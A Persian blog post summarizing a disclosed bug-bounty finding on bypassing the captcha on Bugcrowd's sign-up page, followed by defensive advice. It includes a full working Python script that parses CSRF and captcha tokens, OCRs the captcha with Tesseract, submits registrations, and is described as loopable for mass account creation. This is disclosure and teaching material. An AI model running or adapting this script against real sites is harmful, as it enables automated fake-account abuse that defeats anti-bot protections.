این پست در مورد اسکریپتی است که برای دور زدن کپچا در بخش نام نویسی سایت bugcrowd نوشته شده. خود سایت پس از رفع مشکل، پستی گذاشته و با تحسین کار Pwndizzle که این باگ رو معرفی کرده، نحوه نوشتن اسکریپت و کارکردش رو معرفی کرده. من در اینجا به صورت خلاصه این گزارش رو منتقل می کنم.
با اعلام سایت bugcrowd برای اهدای جایزه به کسانی که باگ های سایت رو معرفی کنند، Pwndizzle یه بررسی انجام می ده و متوجه می شه که در بخش ثبت نام، تغییر پسورد و یا پس از وارد کردن پسورد اشتباه، کاربران با یک کپچا روبه رو می شن که خیلی پیچیده نیست. به این فکر می افته که کدی برای دور زدن کپچا بنویسه و بتونه به صورت انبوه در سایت ثبت نام کنه. کد به زبان پایتون نوشته شده و از نرم افزارهای جانبی هم استفاده شده.
دور زدن کپچا
اگر اسکریپت رو یک تازه ککار نوشته باشه ممکنه مشکلات امنیتی داشته باشه و نفوذ کننده بتونه کد رو در متن صفحه ببینه و یا از یک کپچا چندبار استفاده کنه. اگر برنامه نویس کارش رو بلد باشه و کد امنتری نوشته باشه هم راه کارهایی وجود داره. می شه برون سپاری کرد و پول داد تا یه سری آدم کپچا رو وارد کنن و یا از یک تشخیص دهنده کاراکتر از روی تصویر OCR استفاده کرد.
ما می خوایم خودمون یه برنامه بنویسیم پس می ریم سراغ OCR. برای تشخیص کاراکترهای تصویری برنامه های مختلفی وجود داره که با آنالیز تصویر، لیست کاراکترهای احتمالی رو بهمون می دن. Pwndizzle از Tesseract استفاده کرده چونکه خروجی های بهتری داره.
کاری که انجام خواهد شد اینه که تصویر کپچا از سایت گرفته بشه، بزرگت تر بشه و به Tesseract داده بشه برای بررسی و تشخیص کاراکترها. در صورتیکه با کپچای پیچیده تری رو به رو باشیم که از خط و لکه برای ناخوانا کردن استفاده شده باشه، باید پیش از ارسال تصویر به Tesseract، اون رو تمیز کنیم.
پروسه ثبت نام دو مرحله داره:
- بازکردن صفحه ثبت نام و دریافت فرم که شامل تصویر کپچا و کد جلوگیری از CSRF است
- ارسال اطلاعات ثبت نام (نام کربری، پسورد و غیره) و نوشته تشخیص داده شده در تصویر
برای اینکه اسکریپت کار کنه باید ابتدا صفحه ثبت نام رو دانلود کنه، توکن (نشانه) کپچا و جلوگیری از CSRF رو پیدا کنه، تصویر کپچا رو دانلود کنه، بزرگش کنه و بده به Tesseract.

نمونه ای از پارامترهای دریافتی در صفحه ثبت نام رو در تصویر زیر می بینید:
کدی که برای مراحل بالا گفته شد با پایتون نسخه ۳.۳ نوشته شد:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 | # A script to bypass the Bugcrowd sign-up page captcha # Created by @pwndizzle - http://pwndizzle.blogspot.com from PIL import Image from urllib.error import * from urllib.request import * from urllib.parse import * import re import subprocess def getpage(): try: print("[+] Downloading Page"); site = urlopen("https://portal.bugcrowd.com/user/sign_up") site_html = site.read().decode("utf-8") global csrf #Parse page for CSRF token (string 43 characters long ending with =) csrf = re.findall('[a-zA-Z0-9+/]{43}=', site_html) print ("-----CSRF Token: " + csrf[0]) global ctoken #Parse page for captcha token (string 40 characters long) ctoken = re.findall('[a-z0-9]{40}', site_html) print ("-----Captcha Token: " + ctoken[0]) except URLError as e: print ("*****Error: Cannot retrieve URL*****"); def getcaptcha(): try: print("[+] Downloading Captcha"); captchaurl = "https://portal.bugcrowd.com/simple_captcha?code="+ctoken[0] urlretrieve(captchaurl,'captcha1.png') except URLError as e: print ("*****Error: Cannot retrieve URL*****"); def resizer(): print("[+] Resizing..."); im1 = Image.open("captcha1.png") width, height = im1.size im2 = im1.resize((int(width*5), int(height*5)), Image.BICUBIC) im2.save("captcha2.png") def tesseract(): try: print("[+] Running Tesseract..."); #Run Tesseract, -psm 8, tells Tesseract we are looking for a single word subprocess.call(['C:\\Program Files (x86)\\Tesseract-OCR\\tesseract.exe', 'C:\\Python33\\captcha2.png', 'output', '-psm', '8']) f = open ("C:\Python33\output.txt","r") global cvalue #Remove whitespace and newlines from Tesseract output cvaluelines = f.read().replace(" ", "").split('\n') cvalue = cvaluelines[0] print("-----Captcha: " + cvalue); except Exception as e: print ("Error: " + str(e)) def send(): try: print("[+] Sending request..."); user = "testuser99" params = {'utf8':'%E2%9C%93', 'authenticity_token': csrf[0], 'user[username]':user, 'user[email]':user+'@test.com', 'user[password]':'password123', 'user[password_confirmation]':'password123', 'captcha':cvalue,'captcha_key':ctoken[0],'agree_terms_conditions':'true'} data = urlencode(params).encode('utf-8') request = Request("https://portal.bugcrowd.com/user") #Send request and analyse response f = urlopen(request, data) response = f.read().decode('utf-8') #Check for error message fail = re.search('The following errors occurred', response) if fail: print("-----Account creation failed!") else: print ("-----Account created!") except Exception as e: print ("Error: " + str(e)) print("[+] Start!"); #Download page and parse data getpage(); #Download captcha image getcaptcha(); #Resize captcha image resizer(); #Need more filtering? Add subroutines here! #Use Tesseract to analyse captcha image tesseract(); #Send request to site containing form data and captcha send(); print("[+] Finished!"); |
در اجرای آزمایشی، کپچای زیر نشان داده شد:
![]()
و خروجی اسکریپت هم به صورت زیر شد:
 می بینیم که کد با موفقیت اجرا شد. حالا می تونیم با قرار دادن مراحل گفته شد در یک دور، به هر تعداد که بخواهیم کاربر در سایت ایجاد کنیم. این روش محدودیت هایی داره. برای مثال:
می بینیم که کد با موفقیت اجرا شد. حالا می تونیم با قرار دادن مراحل گفته شد در یک دور، به هر تعداد که بخواهیم کاربر در سایت ایجاد کنیم. این روش محدودیت هایی داره. برای مثال:
- Tesseract در عمل تنها ۳۰ درصد موارد کپچا رو درست تشخیص می داده
- سایت های دیگه ممکنه از کپچاهای پیچیده تری استفاده بکنند که درصد موفقیت رو پایین بیاره
- محدودیت ثبت نام روزانه برای هر IP نیز می تونه وجود داشته باشه
این نمونه می تونه دلیلی باشه برای توصیه کردن به برنامه نویس ها برای انجام کارهای تخصصی و اختراع نکردن دوباره چرخ. همچنین استفاده بی جا و زیاد از کپچا می تونه تجربه کاربری بدی رو ایجاد بکنه و در عمل نکته منفی برای سایتمون به حساب بیاد.